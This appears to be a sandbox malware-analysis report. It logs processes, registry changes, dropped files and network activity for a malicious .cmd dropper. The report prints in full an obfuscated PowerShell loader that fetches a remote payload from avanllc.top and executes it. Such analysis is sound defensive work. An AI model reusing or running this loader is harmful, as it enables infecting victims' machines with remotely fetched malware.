ribacceQuibnJents li.MusiHIntreRestaAfkldCa ce j,lrTr nsLops[Dam,$Eks,STrfoo LindBnn aItchk,ndea trugSorte ExprU,benUgerePhilsn ud] at= Ove$ ,ysR V rvNonfrThyedT ivimiligSente yrrBlodekan,s');$Brkpose=Skrmrullekommandoen 'RedeDNon o AttwBundnPo tlB adoOrn.aGsted ImaFM liigodslBo ee';$Represses=Skrmrullekommandoen ' Uns$ Je ESmeluade t flaMaskn AlaaC.aussoigiAar eLdrenCasss Tra. s r$ kglBBlegrBrank TocpKonfoToads.imee A,p.HegnIInt.niambvPapioPasskFreme Aut(Misd$Sem.RM ceoSemik JoueOkkurPe li,ternDat g s deIn frSkrunJobbeMind,Frit$P nsA Ci ucadmtForuoGeneiTetrn,tartfdseo Gunx VetiNonac Mila DonnCenttSuto)';$Autointoxicant=$dihydroxytoluene;Chenillen (Skrmrullekommandoen 'Mete$,odegenfaLPuzzoKo kbCetoAChanlUges:Aa dlFej DUdelETirsRHumpBRakeRU clySkifnKerbJ MilEHellR I sN NorE orSfors6Indu2Brug=Vari( WeeTM,liEChonSBil t ors- apP PtoaAggltTilsh,olk Mi e$Arroa O,eU SquTKonsoKla i,ejgnVerstIn iOrektXSelbiSuttCContaMongn SpiTPrep)');while (!$Lderbrynjernes62) {Chenillen (Skrmrullekommandoen 'La i$OpbrgSndelSti.oCloub Swea EkslDoub: o,eB SublDeklgInvaeBornu Ta dCa.sbRetrrN noeno cdmi keDodel rifsFis eUn s= Kon$CleaS,kolkHerlgHvire Klat') ;Chenillen $Represses;Chenillen (Skrmrullekommandoen 'Nonp[PediT Bi,hC eerUnb,EWatcARad d TrsII,olncyklGOrto.GasoT,atahEksar c aEUnduavattdS er]prve:Deli:PopuS,otaLUngdeBed ENavbPFer,( Bru4 fle0 Cel0 Pr.0Foot)');Chenillen (Skrmrullekommandoen 'gimm$Sty.G B alKvasorom.BVirtaEpiglLedi:Ji,tlLidaD nsaeKe.erB,zzBByzar SkiY Iscn LoxJE teeblemRIns NS,mae R.fsHetz6Aram2Inge= A l(S vftParaeDiris,uilTPris-Att,pSke,aBobstT buh.ara Psyc$IndeAblysUHa ftMes oPaleiS,ftNVideTFo,kountrXHemai oudcBos ApromNRecitEnd.)') ;Chenillen (Skrmrullekommandoen ' oet$Re rGpr oLUdtroBetaBKnulaTriblSolb:Optra A bF MarKSmugRSerbv StuEHarmNArnodDe.oE M.dS S d=Fig $ T eGTermlRelaO ,trBGouta derLBall:Hvida reU ConDStu,iPrecO Un.f DepRforue,eapQ ordUSolseMathNHoveCFlamY Pun+Unha+Mogo%Epi.$ auSDalmh Re ED,fiIVenoTT rnL ConEOp an Hu.. subc.lowoBroeuPhotNafplt') ;$Rokeringerne=$sheitlen[$Afkrvendes]}$Parasitre=376194;$Adenoids=30442;Chenillen (Skrmrullekommandoen 'Pyra$.hyrG UbnlS aloFj rBTartA DislProv: ediN azaOa.utNKlarEanabmO gaeDampr haiGFusiE Tren balC.rgee Lap Gee=Lodg PneuG pereVaretMen -Sq,eCSynsOAbornSkratbeleegrilNUdfltB ll Hval$MattA A cuH rntBr,gOFugeIA han UnrTRad,oLipixAnalIildsCda aA TugNFlyvT');Chenillen (Skrmrullekommandoen 'sibb$SubigFor.l Arso Laeb Alaa Me lChri: A tSIndiuEj.rcOvercFab uTearlTegne Minn.rotc Dr.eOrth Sper=C ss Di a[su sS Squy Ta s,ristE ese onsmCoch.P.niCSylloPiranAgrovTee eStrerBrndt Dri]Hous:Anth: c fF Taxr PepoKom m UndBSkolaUdmesdolleStr 6 Hje4KonfSVsketUneqr RepiDiscnBes,gFore(Forn$Lo uNChikoladlnHvdeeGor mBavaeNoncrEkspg krmeFlatn F icOvere or)');Chenillen (Skrmrullekommandoen 'pre.$KalegSomelSporO al BWoona ,ogL Bla:GyrosSweeKPik.ASe,fLdepuDVeneyas irAa,eSFinsaNumefAposL A.seArabJAutorTffeIVibrNAddigBlre und= ors Sper[Egu.s nfiYfjerSM,noTBelvE ,hoMIn,e.Exact.kabEL ugXInteTPsor.St.me onnHovecDiabo KredTidsi SicNVa aG Gam] Sk :Udvi:An,aA Ju.SDeclcSognIBirlI imp.K nkGSevee .elTLrreSPhihTFredRAxoliPrmiNStubGlygt( Mi $ApisSSnurUSem,cS bkcForsUC fwLHng,EaxodNBrazCContE Man)');Chenillen (Skrmrullekommandoen 'Visi$IlteG DjvlO erO S rbs.udAC utlSher: usuLCounUFodsKHypeEDo.aWFeataDa arSvkkMPhilTVar hHume=Hyp $Une.SOtilk U dA DefLElecD EmuY Fo RAnalS toaSstefBesvLPr,tEA kuJ OutrRedrIbesjnJee gTol .TingsMot US.daB RigSLokatBassrSymfiPancnRegegM.de(Harm$SupePFed,ADetrrFo.lA Is.sAlkaIAppdtPs.uR audEDim., H s$brusAunb,DE,edEDksmNAlbuOint i KalD FnoSPoli)');Chenillen $Lukewarmth;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4112 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\SKMDC5735757735873573895896867848572854.cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5176 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;Get-History;$Euomphalid=[String](Get-Command A:).CommandType;$Retrip='Eksportcheferne';$Euomphalid+=':';(n`i -p $Euomphalid -n Skrmrullekommandoen -value { param ($Crescentoid);$despose=4;do {$Viktualiebutikken+=$Crescentoid[$despose];$despose+=5} until(!$Crescentoid[$despose])$Viktualiebutikken});(n`i -p $Euomphalid -n Chenillen -value {param ($Fornikler);.($Picnometres) ($Fornikler)});ConvertTo-Html;$Trelementer=Skrmrullekommandoen 'Uanbn elEt ratCurv.ungew';$Trelementer+=Skrmrullekommandoen ' ArtERevobMisrcFannLbonai rsEHullnUdlut';$Rvrdigeres=Skrmrullekommandoen ' nerMUnbroIndozBariiBe elGa al maraBank/';$Forbrugermotiveringerne=Skrmrullekommandoen ' GruTTilll AbssIndh1O op2';$Josephins126='Trum[FrygN Free ZygTGavn.U chssor,EFilmR ImpVpro.iPatecH.peeTandp SweoSku iGammN netPretmPrimaR linN.clABallG Umae UniRRus ]La e:.ris:RegnSVirue Sylc ReauUblur VikiPhyttRds Yga,tpPiloR ch oO,tctSideoskg CM,deoSancLAdd =affi$ EngfSugeO,flbrFabrB IsorB dsUSt rgKanaEsicuRflatm IntoI,ditLestitrolvMundEBastrDenoI R gnBan,gF.rsEGideR,irunBrugE';$Rvrdigeres+=Skrmrullekommandoen ' Sor5Leas. Vic0Pala Fabe(OfteW.ptri rin FledSterotre wGrsespa t AbsN jenTSkib Inda1Intu0Regn.Skri0 Hal;E,tr TidsWDataiDetanYo.g6Wah 4Sta ;Arra elxCar,6Hvid4Pur,;Alet Bom rU fivJalo:Opt.1 rfa3Hedd7Ramp.B in0Ap r)Adst kanG GeneBalacTabukBrutoLogi/Rist2Trep0adga1 Fu 0Hyp.0Nats1Pamp0Reba1Pare l vsFDespiCoifr AuteReadfUnreoChokxSokr/Beos1 Rin3Rhes7coun. ne,0';$Sodakagernes=Skrmrullekommandoen 'SanaUBaroS BecE flyr,yna- ArsaBlodg GarE MarnMar T';$Rokeringerne=Skrmrullekommandoen ' ChohTolrtNavntKo rp MagsOver: Obj/Ens /,eevaS,mtvPap aMahonsterlComplShruc Lse.Beklt SpaoPe np,ncr/T niCMe laSalgrUdtmt Nau2.ust0Unmo8Veld. ronpDunksJalad';$Opbevarings=Skrmrullekommandoen ' ont>';$Picnometres=Skrmrullekommandoen 'OnemiKighEBevix';$Butterjags='Rentetilskrivningens';$kranies='\Sygdomsbilledets.Whi';Chenillen (Skrmrullekommandoen ' S,b$Ki.eGpresl PreoFlaxBM soa ganlshoa:anglDDkadi PhahD alY Co.dApp.r unsONymaxN nmYRefaTAmboO OvelSam UAn eechemnAnt eArct= br.$Do sEKa,inTakkVCahi:HjtrATipsPKatepSlagD polAski,tPreaaAsse+rebs$,eockFejlR Fo aBrdrNAutoi uzzEP.ckS');Chenillen (Skrmrullekommandoen 'btrr$NatigTi.slD.iio Ar bHundaDd oldogl:BegeSB.nuHSkmteAdnuIHourtExpilN,theReduN ,mp= ,te$ Sa RAf eOStraK ilyeco erNonlIUds nAaleggldsE Bl rD smNAgnee Met.Unres riP .poLM crIkiletArau(Mar.$Acrio VitPAlteBStalE,oejvFagsA O erAdreiAmphn BeaG,emiSClav)');Chenillen (Skrmrullekommandoen $Josephins126);$Rokeringerne=$sheitlen[0];$Jordvolden=(Skrmrullekommandoen 'Unev$Ci.iGTurfLSelvoAnthbSubrATs.dlDks :GnaveHar uOrdut NonACoronalloA Dr.s egeI raEDevanHotfSSkri=Unn n .ejEModpwDuc,-SmidoChapBForbJ Ta E acrCSp utProk sagas naYAcauSMedgt tiEPyaeMSkum. Kir$ DisT La,rEvigeSticl DisEforsmDisteSupenExraTP,aaEEasiR');Chenillen ($Jordvolden);Chenillen (Skrmrullekommandoen ' dol$SubpENe ru Apot SvoaPindn ordaSents G ribacceQuibnJents li.MusiHIntreRestaAfkldCa ce j,lrTr nsLops[Dam,$Eks,STrfoo LindBnn aItchk,ndea trugSorte ExprU,benUgerePhilsn ud] at= Ove$ ,ysR V rvNonfrThyedT ivimiligSente yrrBlodekan,s');$Brkpose=Skrmrullekommandoen 'RedeDNon o AttwBundnPo tlB adoOrn.aGsted ImaFM liigodslBo ee';$Represses=Skrmrullekommandoen ' Uns$ Je ESmeluade t flaMaskn AlaaC.aussoigiAar eLdrenCasss Tra. s r$ kglBBlegrBrank TocpKonfoToads.imee A,p.HegnIInt.niambvPapioPasskFreme Aut(Misd$Sem.RM ceoSemik JoueOkkurPe li,ternDat g s deIn frSkrunJobbeMind,Frit$P nsA Ci ucadmtForuoGeneiTetrn,tartfdseo Gunx VetiNonac Mila DonnCenttSuto)';$Autointoxicant=$dihydroxytoluene;Chenillen (Skrmrullekommandoen 'Mete$,odegenfaLPuzzoKo kbCetoAChanlUges:Aa dlFej DUdelETirsRHumpBRakeRU clySkifnKerbJ MilEHellR I sN NorE orSfors6Indu2Brug=Vari( WeeTM,liEChonSBil t ors- apP PtoaAggltTilsh,olk Mi e$Arroa O,eU SquTKonsoKla i,ejgnVerstIn iOrektXSelbiSuttCContaMongn SpiTPrep)');while (!$Lderbrynjernes62) {Chenillen (Skrmrullekommandoen 'La i$OpbrgSndelSti.oCloub Swea EkslDoub: o,eB SublDeklgInvaeBornu Ta dCa.sbRetrrN noeno cdmi keDodel rifsFis eUn s= Kon$CleaS,kolkHerlgHvire Klat') ;Chenillen $Represses;Chenillen (Skrmrullekommandoen 'Nonp[PediT Bi,hC eerUnb,EWatcARad d TrsII,olncyklGOrto.GasoT,atahEksar c aEUnduavattdS er]prve:Deli:PopuS,otaLUngdeBed ENavbPFer,( Bru4 fle0 Cel0 Pr.0Foot)');Chenillen (Skrmrullekommandoen 'gimm$Sty.G B alKvasorom.BVirtaEpiglLedi:Ji,tlLidaD nsaeKe.erB,zzBByzar SkiY Iscn LoxJE teeblemRIns NS,mae R.fsHetz6Aram2Inge= A l(S vftParaeDiris,uilTPris-Att,pSke,aBobstT buh.ara Psyc$IndeAblysUHa ftMes oPaleiS,ftNVideTFo,kountrXHemai oudcBos ApromNRecitEnd.)') ;Chenillen (Skrmrullekommandoen ' oet$Re rGpr oLUdtroBetaBKnulaTriblSolb:Optra A bF MarKSmugRSerbv StuEHarmNArnodDe.oE M.dS S d=Fig $ T eGTermlRelaO ,trBGouta derLBall:Hvida reU ConDStu,iPrecO Un.f DepRforue,eapQ ordUSolseMathNHoveCFlamY Pun+Unha+Mogo%Epi.$ auSDalmh Re ED,fiIVenoTT rnL ConEOp an Hu.. subc.lowoBroeuPhotNafplt') ;$Rokeringerne=$sheitlen[$Afkrvendes]}$Parasitre=376194;$Adenoids=30442;Chenillen (Skrmrullekommandoen 'Pyra$.hyrG UbnlS aloFj rBTartA DislProv: ediN azaOa.utNKlarEanabmO gaeDampr haiGFusiE Tren balC.rgee Lap Gee=Lodg PneuG pereVaretMen -Sq,eCSynsOAbornSkratbeleegrilNUdfltB ll Hval$MattA A cuH rntBr,gOFugeIA han UnrTRad,oLipixAnalIildsCda aA TugNFlyvT');Chenillen (Skrmrullekommandoen 'sibb$SubigFor.l Arso Laeb Alaa Me lChri: A tSIndiuEj.rcOvercFab uTearlTegne Minn.rotc Dr.eOrth Sper=C ss Di a[su sS Squy Ta s,ristE ese onsmCoch.P.niCSylloPiranAgrovTee eStrerBrndt Dri]Hous:Anth: c fF Taxr PepoKom m UndBSkolaUdmesdolleStr 6 Hje4KonfSVsketUneqr RepiDiscnBes,gFore(Forn$Lo uNChikoladlnHvdeeGor mBavaeNoncrEkspg krmeFlatn F icOvere or)');Chenillen (Skrmrullekommandoen 'pre.$KalegSomelSporO al BWoona ,ogL Bla:GyrosSweeKPik.ASe,fLdepuDVeneyas irAa,eSFinsaNumefAposL A.seArabJAutorTffeIVibrNAddigBlre und= ors Sper[Egu.s nfiYfjerSM,noTBelvE ,hoMIn,e.Exact.kabEL ugXInteTPsor.St.me onnHovecDiabo KredTidsi SicNVa aG Gam] Sk :Udvi:An,aA Ju.SDeclcSognIBirlI imp.K nkGSevee .elTLrreSPhihTFredRAxoliPrmiNStubGlygt( Mi $ApisSSnurUSem,cS bkcForsUC fwLHng,EaxodNBrazCContE Man)');Chenillen (Skrmrullekommandoen 'Visi$IlteG DjvlO erO S rbs.udAC utlSher: usuLCounUFodsKHypeEDo.aWFeataDa arSvkkMPhilTVar hHume=Hyp $Une.SOtilk U dA DefLElecD EmuY Fo RAnalS toaSstefBesvLPr,tEA kuJ OutrRedrIbesjnJee gTol .TingsMot US.daB RigSLokatBassrSymfiPancnRegegM.de(Harm$SupePFed,ADetrrFo.lA Is.sAlkaIAppdtPs.uR audEDim., H s$brusAunb,DE,edEDksmNAlbuOint i KalD FnoSPoli)');Chenillen $Lukewarmth;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5680 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6456 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\SKMDC5735757735873573895896867848572854.7z.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6656 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 394
Read events
12 370
Write events
11
Delete events
13
Modification events
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\SKMDC5735757735873573895896867848572854.7z.rar | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 11 |
Value: | |||
| (PID) Process: | (6456) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 10 |
Value: | |||
Executable files
0
Suspicious files
2
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6456 | WinRAR.exe | C:\Users\admin\Desktop\SKMDC5735757735873573895896867848572854.cmd | text | |
MD5:86B7CB0957BFE154EE82D3BA84C4CD0D | SHA256:19F4AC9E2EB20D83038B33E338BD4F1E174557161C46C3C833D9040FD78BE8A8 | |||
| 4108 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jfwc1414.fyj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
| 5176 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\shortcuts.xml | text | |
MD5:F11D96162BC521F5CF49FFE6B6841C9B | SHA256:BE9AEAEAB5A2E4899BA7E582274BA592C1B9BAF688B340A754B8EF32B23CFA9C | |||
| 4108 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_u5brxaxb.y2b.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 5176 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sqdofgal.le2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2420 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:1F35DAE58987389820891A93839EA4EA | SHA256:956A93EA6E286C51A4EEE8A242095B6C0C2EE9877093C423EDF2DA1D0F0BA5B8 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
20
DNS requests
14
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.28:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5436 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5436 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.216.77.28:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6544 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
avanllc.top |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |